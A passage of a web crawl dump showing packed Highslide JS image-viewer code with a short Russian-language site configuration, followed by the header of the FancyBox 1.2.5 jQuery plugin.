j[x]!=\'1U\')j.1z[x]=j[x];O k(1n j.1z[x]==\'1U\'&&1n j.4k[x]!=\'1U\')j.1z[x]=j.4k[x]}}},6R:q(){j.6w=D;k(j.4T)j.4T()},5k:q(){m R=14.5l(\'*\'),3G=[],2M=[],2j={},2w;T(m i=0;i<R.17;i++){2w=j.3Q(R[i]);k(2w){j.2d(3G,R[i]);k(2w[0]==\'j.4s\')j.2d(2M,R[i]);m g=j.5f(R[i],\'2O\')||\'2Y\';k(!2j[g])2j[g]=[];j.2d(2j[g],R[i])}}j.3C={3G:3G,2j:2j,2M:2M};B j.3C},64:q(){B j.3C||j.5k()},1T:q(n,o,2q,24,i,3D){k(1n i==\'1U\'){k(1n 24!=\'2L\')24=5N;k(24<25){j.M(n,{1x:2q});B}i=j.43.17;3D=2q>o?1:-1;m 3H=(25/(24-24%25))*19.6F(o-2q)}o=67(o);m 5A=(n.1T===0||n.1T===1f||(n.1T==2&&j.1k));n.C.1i=((5A?2q:o)<=0)?\'X\':\'1D\';k(5A||o<0||(3D==1&&o>2q))B;k(n.2v&&n.2v.i!=i){8Q(j.43[n.2v.i]);o=n.2v.o}n.2v={i:i,o:o,3H:(3H||n.2v.3H)};n.C.1i=(o<=0)?\'X\':\'1D\';j.M(n,{1x:o});j.43[i]=2y(q(){j.1T(n,o+n.2v.3H*3D,2q,F,i,3D)},25)},28:q(n){m u=j.2I(n);k(u)u.28();B 1f}};j.3B=q(1e,2F){f.2F=2F;f.1e=1e;m v=j.3m(),3X;f.4V=j.1k&&v>=5.5&&v<7;k(!1e){k(2F)2F();B}j.51();f.1S=j.16(\'1S\',{8M:0},{1i:\'X\',1j:\'1Q\',8O:\'8E\',G:0},j.1J,D);m 4z=j.16(\'4z\',F,F,f.1S,1);f.1w=[];T(m i=0;i<=8;i++){k(i%3==0)3X=j.16(\'3X\',F,{Q:\'26\'},4z,D);f.1w[i]=j.16(\'1w\',F,F,3X,D);m C=i!=4?{8K:0,8L:0}:{1j:\'5q\'};j.M(f.1w[i],C)}f.1w[4].1g=1e;f.6t()};j.3B.5Q={6t:q(){m 1a=j.3V+(j.8U||"8T/")+f.1e+".8I";m 6u=j.4h?j.1J:F;f.22=j.16(\'1d\',F,{1j:\'1Q\',Y:\'-2X\',11:\'-2X\'},6u,D);m 6v=f;f.22.3S=q(){6v.6q()};f.22.1a=1a},6q:q(){m o=f.1N=f.22.G/4,1b=[[0,0],[0,-4],[-2,0],[0,-8],0,[-2,-8],[0,-2],[0,-6],[-2,-2]],3P={Q:(2*o)+\'z\',G:(2*o)+\'z\'};j.30(f.22);T(m i=0;i<=8;i++){k(1b[i]){k(f.4V){m w=(i==1||i==7)?\'1O%\':f.22.G+\'z\';m 1M=j.16(\'1M\',F,{G:\'1O%\',Q:\'1O%\',1j:\'5q\',2z:\'X\'},f.1w[i],D);j.16(\'1M\',F,{5b:"8A:8w.8H.8D(8X=8W, 1a=\'"+f.22.1a+"\')",1j:\'1Q\',G:w,Q:f.22.Q+\'z\',Y:(1b[i][0]*o)+\'z\',11:(1b[i][1]*o)+\'z\'},1M,D)}O{j.M(f.1w[i],{9g:\'6C(\'+f.22.1a+\') \'+(1b[i][0]*o)+\'z \'+(1b[i][1]*o)+\'z\'})}k(1m.2E&&(i==3||i==5))j.16(\'1M\',F,3P,f.1w[i],D);j.M(f.1w[i],3P)}}k(j.2s[f.1e])j.2s[f.1e].46();j.2s[f.1e]=f;k(f.2F)f.2F()},3g:q(u,1b,6o){1b=1b||{x:u.x.E,y:u.y.E,w:u.x.A+u.x.K+u.x.N,h:u.y.A+u.y.K+u.y.N};k(6o)f.1S.C.1i=(1b.h>=4*f.1N)?\'1D\':\'X\';j.M(f.1S,{Y:(1b.x-f.1N)+\'z\',11:(1b.y-f.1N)+\'z\',G:(1b.w+2*(u.x.I+f.1N))+\'z\'});1b.w+=2*(u.x.I-f.1N);1b.h+=+2*(u.y.I-f.1N);j.M(f.1w[4],{G:1b.w>=0?1b.w+\'z\':0,Q:1b.h>=0?1b.h+\'z\':0});k(f.4V)f.1w[3].C.Q=f.1w[5].C.Q=f.1w[4].C.Q},46:q(6n){k(6n)f.1S.C.1i=\'X\';O j.30(f.1S)}};j.3v=q(a,1G,36,1R){k(14.6A&&j.1k&&!j.6w){j.4T=q(){3j j.3v(a,1G,36,1R)};B}f.a=a;f.36=36;f.1R=1R||\'1F\';f.42=!f.9k;j.4X=1f;f.1u=[];j.51();m S=f.S=j.H.17;T(m i=0;i<j.4Z.17;i++){m 3r=j.4Z[i];f[3r]=1G&&1n 1G[3r]!=\'1U\'?1G[3r]:j[3r]}k(!f.1a)f.1a=a.2o;m n=(1G&&1G.5i)?j.$(1G.5i):a;n=f.5V=n.5l(\'1d\')[0]||n;f.4e=n.1v||a.1v;T(m i=0;i<j.H.17;i++){k(j.H[i]&&j.H[i].a==a){j.H[i].2Z();B 1f}}T(m i=0;i<j.H.17;i++){k(j.H[i]&&j.H[i].5V!=n&&!j.H[i].3R){j.H[i].5d()}}j.H[f.S]=f;k(!j.60){k(j.H[S-1])j.H[S-1].28();k(1n j.2k!=\'1U\'&&j.H[j.2k])j.H[j.2k].28()}m 1b=j.5g(n);m x=f.x={};x.t=n.G?35(n.G):n.1W;x.1l=1b.x;x.1H=(n.1W-x.t)/2;m y=f.y={};y.t=n.Q?35(n.Q):n.1X;y.1l=1b.y;y.1H=(n.1X-y.t)/2;x.K=x.N=y.K=y.N=0;j.1Z=j.5W();k(x.t==0&&x.1l==0){x.1l=(j.1Z.G/2)+j.1Z.3f;y.1l=(j.1Z.Q/2)+j.1Z.3h};f.V=j.16(\'1M\',{1v:\'1c-V-\'+f.S,1g:f.5j},{1i:\'X\',1j:\'1Q\',1s:j.3I++},F,D);f.V.8Y=f.V.8Z=j.5T;k(f.1R==\'1F\'&&f.2t==2)f.2t=0;k(!f.1e){f[f.1R+\'5M\']()}O k(j.2s[f.1e]){f.4B();f[f.1R+\'5M\']()}O{f.5D();m u=f;3j j.3B(f.1e,q(){u.4B();u[u.1R+\'5M\']()})}B D};j.3v.5Q={4B:q(x,y){m o=f.18=j.2s[f.1e];o.1S.C.1s=f.V.C.1s;j.2s[f.1e]=F},5D:q(){k(f.3R||f.1t)B;f.1t=j.1t;m u=f;f.1t.3a=q(){u.5d()};m u=f,l=(f.x.1l+f.x.1H+(f.x.t-f.1t.1W)/2)+\'z\',t=(f.y.1l+(f.y.t-f.1t.1X)/2)+\'z\';2y(q(){k(u.1t)j.M(u.1t,{Y:l,11:t,1s:j.3I++})},1O)},98:q(){m u=f;m 1d=14.16(\'1d\');f.P=1d;1d.3S=q(){k(j.H[u.S])u.7z()};k(j.9b)1d.94=q(){B 1f};1d.1g=\'1c-1F\';j.M(1d,{1i:\'X\',4x:\'79\',1j:\'1Q\',5t:\'2X\',1s:3});1d.3d=j.1z.5y;k(j.4h)j.1J.2H(1d);k(j.1k&&j.93)1d.1a=F;1d.1a=f.1a;f.5D()},7z:q(){1p{k(!f.P)B;f.P.3S=F;k(f.3R)B;O f.3R=D;m x=f.x,y=f.y;k(f.1t){j.M(f.1t,{11:\'-2X\'});f.1t=F}f.2U=j.2U;x.W=f.P.G;y.W=f.P.Q;j.M(f.P,{G:f.x.t+\'z\',Q:f.y.t+\'z\'});f.V.2H(f.P);j.M(f.V,{Y:f.x.1l+\'z\',11:f.y.1l+\'z\'});j.1J.2H(f.V);x.I=(f.P.1W-f.x.t)/2;y.I=(f.P.1X-f.y.t)/2;m 7r=j.5o+2*x.I;f.2U+=2*y.I;f.74();m 1E=x.W/y.W;m 1V=f.3k?f.1V:x.W;m 2a=f.3k?f.2a:y.W;m 3e={x:\'26\',y:\'26\'};x.E=x.1l-x.I+x.1H;x.A=19.E(x.W,f.5t||x.W);x.21=19.E(x.W,1V);x.1L=j.3i;x.2n=7r;x.2D=j.1Z.3f;x.2m=j.1Z.G;f.3e(x);y.E=y.1l-y.I+y.1H;y.A=19.E(y.W,f.7l||y.W);y.21=19.E(y.W,2a);y.1L=j.4u;y.2n=f.2U;y.2D=j.1Z.3h;y.2m=j.1Z.Q;f.3e(y);k(f.1o)f.2C(0,1);k(f.3k){f.7q(1E);k(f.42&&f.x.W>f.x.A){f.73();k(f.1u.17==1)f.2C()}}f.7n()}1q(e){1m.55.2o=f.1a}},3e:q(p,3n){m 90,91=p.1K,3P=p==f.x?\'x\':\'y\';m 4N=1f;m 3p=j.3k;p.E=19.3O(p.E-((p.A+p.K+p.N-p.t)/2));k(p.E<p.2D+p.1L){p.E=p.2D+p.1L;4N=D}k(!3n&&p.A<p.21){p.A=p.21;3p=1f}k(p.E+p.A+p.K+p.N>p.2D+p.2m-p.2n){k(!3n&&4N&&3p){p.A=p.2m-p.1L-p.2n}O k(p.A+p.K+p.N<p.2m-p.1L-p.2n){p.E=p.2D+p.2m-p.A-p.2n-p.K-p.N}O{p.E=p.2D+p.1L;k(!3n&&3p)p.A=p.2m-p.1L-p.2n}}k(!3n&&p.A<p.21){p.A=p.21;3p=1f}k(p.E<p.1L){m 7m=p.E;p.E=p.1L;k(3p&&!3n)p.A=p.A-(p.E-7m)}},7q:q(1E){m x=f.x,y=f.y;m 3Z=1f;k(x.A/y.A>1E){ x.A=y.A*1E;k(x.A<x.21){x.A=x.21;y.A=x.A/1E}3Z=D}O k(x.A/y.A<1E){ m 92=y.A;y.A=x.A/1E;3Z=D}f.7p(1E);k(3Z){x.E=x.1l-x.I+x.1H;x.21=x.A;f.3e(x,D);y.E=y.1l-y.I+y.1H;y.21=y.A;f.3e(y,D);k(f.1o)f.2C()}},7p:q(1E){m x=f.x,y=f.y;k(f.1o){3l(y.A>f.2a&&x.A>f.1V&&y.1L+y.K+y.A+y.N+y.2n>y.2m){y.A-=10;k(1E)x.A=y.A*1E;f.2C(0,1)}}},7n:q(){m 1r={x:f.x.E-20,y:f.y.E-20,w:f.x.A+40+f.x.K+f.x.N,h:f.y.A+40+f.y.K+f.y.N};j.4j=(j.1k&&j.3m()<7);k(j.4j)f.1Y(\'4U\',\'X\',1r);j.4m=((1m.2E&&3x.7h<9)||3x.9h==\'9f\'||(j.1k&&j.3m()<5.5));k(j.4m)f.1Y(\'4W\',\'X\',1r);k(j.4n)f.1Y(\'*\',\'X\',1r);f.57(1,{2S:f.x.1l+f.x.1H-f.x.I,2N:f.y.1l+f.y.1H-f.y.I,2x:f.x.t,2A:f.y.t,2u:0,2Q:0,2r:0,2P:0,o:j.4R},{2S:f.x.E,2N:f.y.E,2x:f.x.A,2A:f.y.A,2u:f.x.K,2r:f.y.K,2Q:f.x.N,2P:f.y.N,o:f.18?f.18.1N:0},j.7v,j.7x)},57:q(2f,2K,J,24,59){k(f.18&&!f.2t){k(2f)f.18.3g(f);O f.18.46()}k(!2f&&f.1o){j.30(f.1o)}k(f.7A){2K.1h=2f?0:1;J.1h=2f}m t,u=f,3c=19[f.3c]||19.7y;k(!2f)3c=19[f.7k]||3c;T(m i=1;i<=59;i++){t=19.3O(i*(24/59));(q(){m 7i=i,2i={};T(m x 3F 2K){2i[x]=3c(t,2K[x],J[x]-2K[x],24);k(!/^1h$/.Z(x))2i[x]=19.3O(2i[x])}2y(q(){k(2f&&7i==1){u.P.C.1i=\'1D\';u.a.1g+=\' 1c-78-6E\'}u.7j(2i)},t)})()}k(2f){2y(q(){k(u.18)u.18.1S.C.1i="1D"},t);2y(q(){u.7s()},t+50)}O 2y(q(){u.5a()},t)},7j:q(J){1p{k(J.1h)j.M(f.V,{1x:J.1h});j.M(f.V,{G:(J.2x+J.2u+J.2Q+2*f.x.I)+\'z\',Q:(J.2A+J.2r+J.2P+2*f.y.I)+\'z\',Y:J.2S+\'z\',11:J.2N+\'z\'});j.M(f.P,{11:J.2r+\'z\',Y:J.2u+\'z\',G:J.2x+\'z\',Q:J.2A+\'z\'});k(f.18&&f.2t){m o=f.18.1N-J.o;f.18.3g(f,{x:J.2S+o,y:J.2N+o,w:J.2x+J.2u+J.2Q+ -2*o,h:J.2A+J.2r+J.2P+ -2*o},1)}f.V.C.1i=\'1D\'}1q(e){1m.55.2o=f.1a}},7s:q(){f.3s=D;f.2Z();f.7t();m p=j.1Z,5c=j.4q.x+p.3f,4Q=j.4q.y+p.3h;f.4O=f.x.E<5c&&5c<f.x.E+f.x.K+f.x.A+f.x.N&&f.y.E<4Q&&4Q<f.y.E+f.y.K+f.y.A+f.y.N;k(f.1o)f.70()},7t:q(){m S=f.S;m 1e=f.1e;3j j.3B(1e,q(){1p{j.H[S].7u()}1q(e){}})},7u:q(){m 1A=f.4y(1);k(1A&&1A.3a.7f().2g(/j\\.4s/))m 1d=j.16(\'1d\',{1a:j.4A(1A)})},4y:q(1h){m 4H=f.6x(),2W=j.3C.2j[f.2O||\'2Y\'];k(!2W[4H+1h]&&f.6M&&f.6M.8N){k(1h==1)B 2W[0];O k(1h==-1)B 2W[2W.17-1]}B 2W[4H+1h]||F},6x:q(){m 1C=j.3C.2j[f.2O||\'2Y\'];T(m i=0;i<1C.17;i++){k(1C[i]==f.a)B i}B F},5d:q(){j.H[f.S]=F;k(f.1t)j.1t.C.Y=\'-2X\'},6V:q(){f.5L=j.16(\'a\',{2o:j.6K,1g:\'1c-5L\',3T:j.1z.6J,3d:j.1z.7g});f.3M({4t:f.5L,1j:\'11 Y\'})},6X:q(5K,6P){T(m i=0;i<5K.17;i++){m L=5K[i],s=F;k(!f[L+\'41\']&&f.4e)f[L+\'41\']=L+\'-T-\'+f.4e;k(f[L+\'41\'])f[L]=j.4C(f[L+\'41\']);k(!f[L]&&!f[L+\'5E\']&&f[L+\'6O\'])1p{s=8P(f[L+\'6O\'])}1q(e){}k(!f[L]&&f[L+\'5E\']){s=f[L+\'5E\']}k(!f[L]&&!s){m 1A=f.a.6Q;3l(1A&&!j.3Q(1A)){k((3j 8V(\'1c-\'+L)).Z(1A.1g||F)){f[L]=1A.5B(1);5G}1A=1A.6Q}}k(!f[L]&&s)f[L]=j.16(\'1M\',{1g:\'1c-\'+L,3T:s});k(6P&&f[L]){m o={1j:(L==\'4d\')?\'3J\':\'47\'};T(m x 3F f[L+\'6I\'])o[x]=f[L+\'6I\'][x];o.4t=f[L];f.3M(o)}}},1Y:q(3U,1i,1r){m R=14.5l(3U);m 2V=3U==\'*\'?\'2z\':\'1i\';T(m i=0;i<R.17;i++){k(2V==\'1i\'||(14.8R.8S(R[i],"").8J(\'2z\')==\'26\'||R[i].6H(\'X-2e\')!=F)){m 1B=R[i].6H(\'X-2e\');k(1i==\'1D\'&&1B){1B=1B.3y(\'[\'+f.S+\']\',\'\');R[i].3E(\'X-2e\',1B);k(!1B)R[i].C[2V]=R[i].5u}O k(1i==\'X\'){m 23=j.5g(R[i]);23.w=R[i].1W;23.h=R[i].1X;m 6B=(23.x+23.w<1r.x||23.x>1r.x+1r.w);m 6z=(23.y+23.h<1r.y||23.y>1r.y+1r.h);m 5w=j.5n(R[i]);k(!6B&&!6z&&5w!=f.S){k(!1B){R[i].3E(\'X-2e\',\'[\'+f.S+\']\');R[i].5u=R[i].C[2V];R[i].C[2V]=\'X\'}O k(!1B.2g(\'[\'+f.S+\']\')){R[i].3E(\'X-2e\',1B+\'[\'+f.S+\']\')}}O k(1B==\'[\'+f.S+\']\'||j.2k==5w){R[i].3E(\'X-2e\',\'\');R[i].C[2V]=R[i].5u||\'\'}O k(1B&&1B.2g(\'[\'+f.S+\']\')){R[i].3E(\'X-2e\',1B.3y(\'[\'+f.S+\']\',\'\'))}}}}},2Z:q(){f.V.C.1s=j.3I++;T(m i=0;i<j.H.17;i++){k(j.H[i]&&i==j.2k){m 3K=j.H[i];3K.P.1g+=\' 1c-\'+3K.1R+\'-5s\';3K.P.C.2T=j.1k?\'6D\':\'5C\';3K.P.3d=j.1z.6y}}k(f.18)f.18.1S.C.1s=f.V.C.1s;f.P.1g=\'1c-\'+f.1R;f.P.3d=j.1z.5y;j.3L=1m.2E?\'5C\':\'6C(\'+j.3V+j.5J+\'), 5C\';k(j.1k&&j.3m()<6)j.3L=\'6D\';f.P.C.2T=j.3L;j.2k=f.S;j.2p(14,1m.2E?\'4P\':\'4S\',j.4w)},2c:q(e){f.x.E=e.Y+e.3Y;f.y.E=e.11+e.5m;k(e.L==\'1F\')f.P.C.2T=\'2c\';j.M(f.V,{Y:f.x.E+\'z\',11:f.y.E+\'z\'});k(f.18)f.18.3g(f)},2R:q(e){m w,h,r=e.G/e.Q;w=19.8y(e.G+e.3Y,19.E(f.1V,f.x.W));k(f.42&&19.6F(w-f.x.W)<12)w=f.x.W;h=w/r;k(h<19.E(f.2a,f.y.W)){h=19.E(f.2a,f.y.W);k(f.42)w=h*r}f.x.A=w;f.y.A=h;m 2i={G:f.x.A+\'z\',Q:f.y.A+\'z\'};j.M(f.P,2i);k(f.1o)f.2C(D);j.M(f.V,{G:(f.x.K+f.x.N+2*f.x.I+f.x.A)+\'z\',Q:(f.y.K+f.y.N+2*f.y.I+f.y.A)+\'z\'});k(f.18)f.18.3g(f)},28:q(){k(f.4Y||!f.3s)B;f.4Y=D;j.3t(14,1m.2E?\'4P\':\'4S\',j.4w);1p{f.P.C.2T=\'8B\';f.57(0,{2S:f.x.E,2N:f.y.E,2x:f.x.A,2A:35(f.P.C.Q),2u:f.x.K,2r:f.y.K,2Q:f.x.N,2P:f.y.N,o:f.18?f.18.1N:0},{2S:f.x.1l-f.x.I+f.x.1H,2N:f.y.1l-f.y.I+f.y.1H,2x:f.x.t,2A:f.y.t,2u:0,2r:0,2Q:0,2P:0,o:j.4R},j.6S,j.6T)}1q(e){f.5a()}},3M:q(o){m n=o.4t;k(1n n==\'4E\')n=j.4C(n);k(!n||1n n==\'4E\')B;n.C.4x=\'79\';f.72();m G=o.G&&/^[0-9]+(z|%)$/.Z(o.G)?o.G:\'26\';k(/^(Y|2h)6U$/.Z(o.1j)&&!/^[0-9]+z$/.Z(o.G))G=\'8F\';m U=j.16(\'1M\',{1v:\'2G\'+j.5H++,2G:o.2G},{1j:\'1Q\',1i:\'X\',G:G},f.1o,D);U.2H(n);j.4I(U,{3b:o.3b,1x:o.1x||1,3A:o.1j,1T:o.1T});k(f.6Z){f.4v(U);k(!U.3b||f.4O)j.1T(U,0,U.1x)}j.2d(f.1u,j.5H-1)},4v:q(U){m p=U.3A||\'4L 5I\';k(/Y$/.Z(p))U.C.Y=0;k(/5I$/.Z(p))j.M(U,{Y:\'50%\',3i:\'-\'+19.3O(U.1W/2)+\'z\'});k(/2h$/.Z(p))U.C.2h=0;k(/^7a$/.Z(p)){j.M(U,{2h:\'1O%\',5o:f.x.I+\'z\',11:-f.y.I+\'z\',2J:-f.y.I+\'z\',2z:\'26\'});f.x.K=U.1W}O k(/^7e$/.Z(p)){j.M(U,{Y:\'1O%\',3i:f.x.I+\'z\',11:-f.y.I+\'z\',2J:-f.y.I+\'z\',2z:\'26\'});f.x.N=U.1W}k(/^11/.Z(p))U.C.11=0;k(/^4L/.Z(p))j.M(U,{11:\'50%\',4u:\'-\'+19.3O(U.1X/2)+\'z\'});k(/^2J/.Z(p))U.C.2J=0;k(/^3J$/.Z(p)){j.M(U,{Y:(-f.x.K-f.x.I)+\'z\',2h:(-f.x.N-f.x.I)+\'z\',2J:\'1O%\',2U:f.y.I+\'z\',G:\'26\'});f.y.K=U.1X}O k(/^47$/.Z(p)){j.M(U,{1j:\'5q\',Y:(-f.x.K-f.x.I)+\'z\',2h:(-f.x.N-f.x.I)+\'z\',11:\'1O%\',4u:f.y.I+\'z\',G:\'26\'});f.y.N=U.1X;U.C.1j=\'1Q\'}},74:q(){f.6X([\'4d\',\'8u\'],D);k(f.4d&&f.5x)f.4d.1g+=\' 1c-2c\';k(j.6W)f.6V();T(m i=0;i<j.1u.17;i++){m o=j.1u[i],4c=o.5i,4f=o.2O;k((!4c&&!4f)||(4c&&4c==f.4e)||(4f&&4f===f.2O)){f.3M(o)}}m 45=[];T(m i=0;i<f.1u.17;i++){m o=j.$(\'2G\'+f.1u[i]);k(/6U$/.Z(o.3A))f.4v(o);O j.2d(45,o)}m 4a=f.x.K+f.x.W+f.x.N;k(j.6Y&&4a<j.1V){f.x.K+=(j.1V-4a)/2;f.x.N+=(j.1V-4a)/2}T(m i=0;i<45.17;i++)f.4v(45[i]);f.6Z=D},72:q(){k(!f.1o)f.1o=j.16(\'1M\',F,{1j:\'1Q\',G:f.x.A?f.x.A+\'z\':f.x.W+\'z\',Q:0,1i:\'X\',2z:\'X\',1s:j.1k?4:F},j.1J,D)},2C:q(4J,71){j.M(f.1o,{G:f.x.A+\'z\',Q:f.y.A+\'z\'});k(4J||71){T(m i=0;i<f.1u.17;i++){m o=j.$(\'2G\'+f.1u[i]);k(o&&/^(3J|47)$/.Z(o.3A)){k(j.1k&&(j.3m()<=6||14.56==\'6N\')){o.C.G=(f.1o.1W+2*f.x.I+f.x.K+f.x.N)+\'z\'}f.y[o.3A==\'3J\'?\'K\':\'N\']=o.1X}}}k(4J){j.M(f.P,{11:f.y.K+\'z\'});j.M(f.1o,{11:(f.y.K+f.y.I)+\'z\'})}},70:q(){m b=f.1o;j.M(b,{11:(f.y.K+f.y.I)+\'z\',Y:(f.x.K+f.x.I)+\'z\',2z:\'1D\'});k(j.4h)b.C.1i=\'1D\';f.V.2H(b);T(m i=0;i<f.1u.17;i++){m o=j.$(\'2G\'+f.1u[i]);o.C.1s=4;k(!o.3b||f.4O)j.1T(o,0,o.1x)}},73:q(){f.4p=j.16(\'a\',{2o:\'7c:j.H[\'+f.S+\'].77();\',3d:j.1z.7d,1g:\'1c-W-4s\'});f.3M({4t:f.4p,1j:j.7b,3b:D,1x:j.76})},77:q(){1p{k(f.4p)j.30(f.4p);f.2Z();f.x.E=35(f.V.C.Y)-(f.x.W-f.P.G)/2;k(f.x.E<j.3i)f.x.E=j.3i;f.V.C.Y=f.x.E+\'z\';j.M(f.P,{G:f.x.W+\'z\',Q:f.y.W+\'z\'});f.x.A=f.x.W;f.y.A=f.y.W;k(f.1o)f.2C(D);j.M(f.V,{G:(f.x.K+2*f.x.I+f.x.A+f.x.N)+\'z\',Q:(f.y.K+2*f.y.I+f.y.A+f.y.N)+\'z\'});k(f.18)f.18.3g(f);f.54()}1q(e){1m.55.2o=f.P.1a}},54:q(){m 1r={x:35(f.V.C.Y)-20,y:35(f.V.C.11)-20,w:f.P.1W+40+f.x.K+f.x.N,h:f.P.1X+40+f.y.K+f.y.N};k(j.4j)f.1Y(\'4U\',\'X\',1r);k(j.4m)f.1Y(\'4W\',\'X\',1r);k(j.4n)f.1Y(\'*\',\'X\',1r)},5a:q(){f.a.1g=f.a.1g.3y(\'1c-78-6E\',\'\');k(j.4j)f.1Y(\'4U\',\'1D\');k(j.4m)f.1Y(\'4W\',\'1D\');k(j.4n)f.1Y(\'*\',\'1D\');k(f.18&&f.2t)f.18.46();j.30(f.V);j.H[f.S]=F;j.6G()}};k(14.6A&&j.1k){(q(){1p{14.4l.8f(\'Y\')}1q(e){2y(8q.8p,50);B}j.6R()})()}j.4k=j.1z;m 85=j.3v;j.2p(14,\'4F\',q(e){j.4q={x:e.4i,y:e.4g}});j.2p(14,\'7w\',j.4M);j.2p(14,\'7o\',j.4M);j.2p(1m,\'7W\',j.6L);',62,579,'|||||||||||||||this||||hs|if||var|el|||function||||exp|||||px|span|return|style|true|min|null|width|expanders|cb|to|p1|type|setStyles|p2|else|content|height|els|key|for|overlay|wrapper|full|hidden|left|test||top|||document||createElement|length|outline|Math|src|pos|highslide|img|outlineType|false|className|op|visibility|position|ie|tpos|window|typeof|overlayBox|try|catch|imgPos|zIndex|loading|overlays|id|td|opacity|event|lang|next|hiddenBy|arr|visible|ratio|image|params|tb|dragArgs|container|target|marginMin|div|offset|100|case|absolute|contentType|table|fade|undefined|minWidth|offsetWidth|offsetHeight|showHideElements|page||minSpan|graphic|elPos|dur||auto||close|func|minHeight|styles|move|push|by|up|match|right|size|groups|focusKey|hasDragged|clientSpan|marginMax|href|addEventListener|oFinal|yp1|pendingOutlines|outlineWhileAnimating|xp1|fading|re|xspan|setTimeout|overflow|yspan|clone|sizeOverlayBox|scroll|opera|onLoad|hsId|appendChild|getExpander|bottom|from|number|images|ymin|slideshowGroup|yp2|xp2|resize|xmin|cursor|marginBottom|prop|as|9999px|none|focus|discardElement|attribs||||parseInt|custom||||onclick|hideOnMouseOut|easing|title|justify|scrollLeft|setPosition|scrollTop|marginLeft|new|allowSizeReduction|while|ieVersion|moveOnly|parentNode|allowReduce|iebody|name|isExpanded|removeEventListener|preloadTheseImages|Expander|on|navigator|replace|getParams|hsPos|Outline|anchors|dir|setAttribute|in|all|step|zIndexCounter|above|blurExp|styleRestoreCursor|createOverlay|param|round|dim|isHsAnchor|onLoadStarted|onload|innerHTML|tagName|graphicsDir|preloadFullImage|tr|dX|changed||Id|isImage|faders|over|os|destroy|below|expOnly|previousOrNext|curW|preventDefault|tId|heading|thumbsUserSetId|sg|clientY|safari|clientX|hideSelects|langDefaults|documentElement|hideIframes|geckoMac|topmostKey|fullExpandLabel|mouse|node|expand|overlayId|marginTop|positionOverlay|keyHandler|display|getAdjacentAnchor|tbody|getSrc|connectOutline|getNode|clones|string|mousemove|body|current|setAttribs|doWrapper|element|middle|mouseClickHandler|hasMovedMin|mouseIsOver|keypress|mY|outlineStartOffset|keydown|onDomReady|SELECT|hasAlphaImageLoader|IFRAME|continuePreloading|isClosing|overrides||init|parent|numberOfImagesToPreload|redoShowHide|location|compatMode|changeSize|topZ|steps|afterClose|filter|mX|cancelLoading|hasFocused|getParam|getPosition|dragHandler|thumbnailId|wrapperClassName|updateAnchors|getElementsByTagName|dY|getWrapperKey|marginRight|Click|relative|distance|blur|maxWidth|origProp|garbageBin|wrapperKey|dragByHeading|restoreTitle|srcElement|skip|cloneNode|pointer|showLoading|Text|relatedTarget|break|idCounter|center|restoreCursor|types|credits|Create|250|Highslide|and|prototype|JS|200|wrapperMouseHandler|nopad|thumb|getPageSize|captionOverlay|userAgent|val|allowMultipleInstances|tag|headingOverlay|enableKeyListener|getAnchors|clickX|html|parseFloat|focusTopmost|form|clickY|pow|detachEvent|cur|loadingTitle|loadingText|loadingOpacity|previous|upcoming|offsetParent|offsetLeft|self|clientWidth|hide|vis|offsetTop|onGraphicLoad|adj|last|preloadGraphic|appendTo|pThis|isDomReady|getAnchorIndex|focusTitle|clearsY|readyState|clearsX|url|hand|anchor|abs|reOrder|getAttribute|Overlay|creditsText|creditsHref|preloadImages|slideshow|BackCompat|Eval|addOverlay|nextSibling|domReady|restoreDuration|restoreSteps|panel|writeCredits|showCredits|getInline|padToMinWidth|gotOverlays|showOverlays|doPanels|genOverlayBox|createFullExpand|getOverlays||fullExpandOpacity|doFullExpand|active|block|leftpanel|fullExpandPosition|javascript|fullExpandTitle|rightpanel|toString|creditsTitle|appVersion|pI|setSize|easingClose|maxHeight|tmpMin|show|mouseup|fitOverlayBox|correctRatio|modMarginRight|afterExpand|prepareNextOutline|preloadNext|expandDuration|mousedown|expandSteps|easeInQuad|contentLoaded|fadeInOut|innerWidth|clientHeight|pageXOffset|homepage|pageYOffset|innerHeight|click|the|bring|front|returnValue|cancel|registerOverlay|Loading|Expand|keyCode|Go|drag|Powered|switch|actual|load|removeAttribute|drop|Macintosh|Safari|rv|com|http|Gecko|HsExpander|oPos|shadow|captionText|captionEval|headingId|headingEval|headingText|1001|getElementById|doScroll|margin|captionId|alpha|split|Use|arrow|keys|graphics|zoomout|callee|arguments|border|padding|MSIE|caption|direction|DXImageTransform|ltr|max|linearTween|progid|default|object|AlphaImageLoader|collapse|200px|attachEvent|Microsoft|png|getPropertyValue|lineHeight|fontSize|cellSpacing|repeat|borderCollapse|eval|clearTimeout|defaultView|getComputedStyle|outlines|outlinesDir|RegExp|scale|sizingMethod|onmouseover|onmouseout|tgtArr|tgt|tmpHeight|flushImgSize|oncontextmenu|htmlE|xpand|button|imageCreate||hasHtmlExpanders|blockRightClick|fromElement|mouseover|toElement|KDE|background|vendor|dragSensitivity|sqrt|isHtml'.split('|'),0,{}))
hs.showCredits = false; hs.restoreTitle = 'Нажмите на изображение, чтобы закрыть';hs.registerOverlay({thumbnailId: null, overlayId: 'hsarrow-left-overlay', position: 'middle left', hideOnMouseOut: true, opacity: 0.8});hs.registerOverlay({thumbnailId: null, overlayId: 'hsarrow-right-overlay', position: 'middle right', hideOnMouseOut: true, opacity: 0.8});

--- FILE ---
content_type: application/javascript
request_url: https://nixopt.ru/jscript/jquery/plugins/fancybox/jquery.fancybox-1.2.5.pack.js
body_size: 3997
content:
/*
 * FancyBox - jQuery Plugin
 * simple and fancy lightbox alternative
 *
 * Copyright (c) 2009 Janis Skarnelis
 * Examples and documentation at: http://fancybox.net
 * 
 * Version: 1.2.5 (03/11/2009)
 * Requires: jQuery v1.3+
 * 
 * Dual licensed under the MIT and GPL licenses:
 *   http://www.opensource.org/licenses/mit-license.php
 *   http://www.gnu.org/licenses/gpl.html
 */
 
